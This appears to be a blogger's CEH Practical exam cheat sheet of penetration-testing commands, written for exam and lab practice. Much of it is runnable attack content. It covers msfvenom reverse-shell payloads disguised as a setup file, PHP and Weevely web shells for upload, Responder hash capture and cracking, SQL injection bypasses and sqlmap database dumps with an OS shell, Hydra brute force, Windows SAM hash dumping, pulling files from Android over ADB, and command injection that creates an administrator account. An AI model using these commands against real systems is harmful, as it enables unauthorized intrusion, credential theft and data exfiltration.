CEH Practical Cheat Sheet
I’m taking the CEH Practical as a lazy-man’s way of renewing my CEHv10 cert. I studied the day before, for a couple hours, dumping notes that I scraped from other githubs here.
Update: I passed with a score of 20/20, it was pretty easy. I think the exam should be a mandatory training for all helpdesk tier 1 people.
Reconnasiance/Footprinting
-Recon:
- -r range , Scan Entire Network for ALive host using ARP
:~$ netdiscover -r 192.168.29.1/24 - -f switch do not fragment, -l buffer size
:~$ ping <host-ip> -f -l 1300tracertfor windows cmd:~$ traceroute <host-ip>
- Path Analyzer Pro in traceroute tools, ensure icmp and smart is selected, stop on control is selected
- Start Metasploit Console
:~# msfdb init && msfconsole :~# msfdb status - Nmap Scanning entire Network
Don’t ping=> -Pn, SYN scan=> -sS, Aggresive Scan=> -A, Normal_XML and Grepable format all at once=> -oA, Verbose=> -vv ~$ nmap -Pn -sS -A -oA <Filename> 10.10.1.1/24 -vv - Convert Nmap XML file to HTML Report
xsltproc <nmap-output.xml> -o <nmap-output.html> - Scanning SMB Version for OS Detection using Metasploit
use scanner/smb/smb_version
show options
set RHOSTS 10.10.10.8-16
set THREADS 100
run
#Type hosts again and os_flavor will be visible
hosts
Scanning Network
-Scan Network:
- Angry IP Scanner of windows to Scan Entire Network
- Advanced IP Scanner free network scanner to analyze LAN

ENUMERATION
-Enum:
-
Hyena Expand local workstation to view Users, Services, User Rights, Scheduled Jobs
-
NetBIOS Enumerator Enter IP Range and click scan.
-
NBT (NetBIOS over TCP/IP), which helps troubleshoot NetBIOS name resolution issues.
nbtstat -A 204.224.150.3
- Accessing Shared Files
# List All Shared Resources
net view <IP>
# Connect to Shared Resource
net use
net use \\10.10.10.1\e ""\user:""
net use \\10.10.10.1\e ""/user:""
- SNMP Enumeration
nmap -sU -p 161 10.10.1.2
nmap -sU -p 161 --script=snmp-brute 10.10.1.2
# Expoilt SNMP with Metasploit
msfdb init && msfconsole ↵
use auxilary/scanner/snmp/snmp_login ↵
set RHOSTS 10.10.1.2 ↵
exploit ↵
use auxilary/scanner/snmp/snmp_enum ↵
set RHOSTS 10.10.1.2 ↵
exploit ↵
- Enum4linux: Enumerating information from Windows and Samba systems
enum4linux -A <Target_IP>
# Vulnerability Analysis
-Vulerability:
- Nessus: Assest vulnerability scanner
- Nikto: Web Server scanner
nikto -h www.example.com tuning 1
System Hacking
- Sys password Hacking:
# To Dump Windows SAM file hashes
pwDump7.exe> hashes.txt
pwDump7.exe : To Dump Windows Hashes PwDump7
- Ophcrack.exe : To Crack SAM Hashes to obtain clear Password
-
rcrack_gui.exe : Use Raindow Table to crack hashes
- Create A Reverse TCP Connection:
# creates reverse TCP from windows machine, send this file to victim machine via python-Webserver/shared resource
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=<attacker_IP> LPORT=444 -o fake_setup.exe ↵
msfdb init && msfconsole ↵
use exploit/multi/handler ↵
set LHOST=<attacker-IP> ↵
set LPORT=444 ↵
run
Steganography
-Stego:
Hide/unhide text in WhiteSpaces using snow
SNOW.EXE -C -p 1234 -m "Secret Message" original.txt ciper.txt
# To unhide the hidden text
SNOW.EXE -C -p 1234 ciper.txt


OpenStego : Hide any data within a cover file like Images

QuickStego: Hide text in pictures without password
LLMNR/NBT-NS Poisoning
-LLMNR/NBT:
Responder : rogue authentication server to capture hashes
This can be used to get the already logged-in user’s password, who is trying to access a shared resource which is not present Step by Step
# In Parrot/Kali OS,
responder -I eth0 ↵
# In windows, try to access the shared resource, logs are stored at usr/share/responder/logs/SMB<filename>
# To crack that hash, use JohntheRipper
john SMB<filename> ↵
Website Hacking/Password Cracking
-Website Cracking:
- SkipFish : Active Recon for Websites
skipfish -o 202 http://192.168.1.202/wordpress
- Wordpress Site Login BruteForce Step-By-Step
# Wordpress site only Users Enumeration
wpscan --url http://example.com/ceh --enumerate u
# Direct crack if we have user/password details
wpscan --url http://192.168.1.100/wordpress/ -U users.txt -P /usr/share/wordlists/rockyou.txt
# Using Metaspoilt
msfdb init && msfconsole
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.100
msf auxiliary(wordpress_login_enum) > set targeturi /wordpress
msf auxiliary(wordpress_login_enum) > set user_file user.txt
msf auxiliary(wordpress_login_enum) > set pass_file pass.txt
msf auxiliary(wordpress_login_enum) > exploit
File Upload Vulnerability
msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker-ip> LPORT=<attacker-port> -f raw > file.php
msfdb init && msfconsole
use multi/handler
set payload php/meterepreter/reverse_tcp
set LHOST=attacker-ip
set LPORT= attcker-port
run
# If incase, metaspolit not working use NetCat and shell code below
- Reverse Shell Cheat Sheet : Use the code, change IP & Port and use it with NetCat listener
nc -vnl -p 1234
- Weevely : Generate PHP Reverse shell
weevely generate password123 /home/error.php
# Upload the above error.php to website and use the below cmd to get reverse shell
weevely http://domain.com/error.php password123
SQL Injection
- Login bypass with ’ or 1=1 –
-
N-Stalker : Select OWASP Policy => Scan Website for Vulnerabilites
- SQLMAP
#List databases, add cookie values
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” --dbs
OR
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” --data="id=1&Submit=Submit" --dbs
# List Tables, add databse name
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” -D database_name --tables
# List Columns of that table
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” -D database_name -T target_Table --columns
#Dump all values of the table
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” -D database_name -T target_Table --dump
sqlmap -u "http:domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” --os-shell
-Password Cracking:
- Hydra : FTP, SSH, Telnet
# SSH
hydra -l username -P passlist.txt 192.168.0.100 ssh
# FTP
hydra -L userlist.txt -P passlist.txt ftp://192.168.0.100
# If the service isn't running on the default port, use -s
hydra -L userlist.txt -P passlist.txt ftp://192.168.0.100 -s 221
# TELNET
hydra -l admin -P passlist.txt -o test.txt 192.168.0.7 telnet
# Login form
sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password!"
Cryptography
-Cipering / Encrypting/ Hashes:
### Hash
- Find/Decrypt Hash Online with Hashes.com
# In Kali
$hash-identifier
#Decrypt Hashes
hashcat '5f4dcc3b5aa765d61d8327deb882cf99' /usr/share/wordlists/rockyou.txt
-

Calculate Hash of text/File by HashCalc in Windows🪟

-
MD5Calculator in Windows🪟
CryptoForge
- Encrypt data with Password and only be decoded with cryptoforge by giving password

BCTextEncoder: Text Encode/Decode
VeraCrypt: Disk Encrypt/Decrypt
CrypTool : Encode/Decode Text (File Extension is .hex)
-
File → New → Enter Text → Encrypt/Decrypt → Symmetric (Modern) → RC2 → KEY 05 → Encrypt
-
File → Open → Encrypt/Decrypt → Symmetric (Modern) → RC2 → KEY 05 → Decrypt

Android Hacking
-ADB:
apt-get update
sudo apt-get install adb -y
adb devices -l
# Connection Establish Steps
adb connect 192.168.0.4:5555
adb devices -l
adb shell
# Download a File from Android using ADB tool
adb pull /sdcard/log.txt C:\Users\admin\Desktop\log.txt
adb pull sdcard/log.txt /home/mmurphy/Desktop
# ===================================================================================================
# Same thing can be done via PhoneSploit tool
git clone https://github.com/aerosol-can/PhoneSploit
cd PhoneSploit
pip3 install colorama
OR
python3 -m pip install colorama
python3 phonesploit.py
# Type 3 and Press Enter to Connect a new Phone OR Enter IP of Android Device
# Type 4, to Access Shell on phone
pwd
ls
cd sdcard
ls
cd Download
#Download File using PhoneSploit
9. Pull Folders from Phone to PC
Enter the Full Path of file to Download
sdcard/Download/secret.txt
Covert TCP
-Covert:
- Covert_tcp source code
- Live Demo Covert TCP Live Demo-Youtube
# Compile the Code
cc -o covert_tcp covert_tcp.c
# Reciever Machine(192.168.29.53)
sudo ./covert_tcp -dest 192.168.29.53 -source 192.168.29.123 -source_port 9999 -dest_port 8888 -server -file recieve.txt
# Sender Machine(192.168.29.123)
# Create A Message file that need to be transferred Eg:secret.txt
sudo ./covert_tcp -dest 192.168.29.53 -source 192.168.29.123 -source_port 8888 -dest_port 9999 -file secret.txt
- Wireshark Capture Hello This 123 -

-Misc:
# If Python version returned above is 3.X
# On Windows, try "python -m http.server" or "py -3 -m http.server"
python3 -m http.server
# If Python version returned above is 2.X
python -m SimpleHTTPServer
-
$python -m SimpleHTTPServer 9000
-
$python3 -m http.server 9000
-
nslookup www.domain.com
- Command Injection
<IP> | net user test_user /add
THEN
| net user
THEN
| net localgroup Administrators test_user /add
THEN
| net localgroup Administrators
File Upload Vul::
- Create file.php
- Rename to File.php.jpg
- Then add GIF98 and upload and rename .php.jgp
-
Chain attack to execute, go in Command Shell and run
copy c:\wamp64\www\DVWA\hackable\uploads\filename.php.jpg c:\wamp64\www\DVWA\hackable\uploads\shell.php - Insert Username Password in Website: [blah;insert into login values (‘john’,’pass123’); –]
Let me know what you think of this article on twitter @cpardue09 or leave a comment below!